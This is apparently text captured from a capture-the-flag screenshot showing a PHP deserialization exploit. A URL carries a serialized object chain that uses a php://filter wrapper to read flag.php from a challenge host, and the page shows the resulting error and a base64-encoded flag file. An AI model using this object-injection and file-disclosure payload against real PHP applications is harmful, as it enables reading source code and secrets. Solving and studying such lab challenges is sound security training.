 ?>
PD9waHANCiRmbGFnID0gImZsYWd7NzZmZmExNWYtY2YxOS00ZTMwLTk3ZDEtNTdlMmQ5Yjg3MDJlfSI7DQo=
Recoverable fatal error: Method C::__toString() must return a string value in /var/www/html/index.php on line 16
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://112.6.51.212:30697/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:
{s:5:"var_1";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}}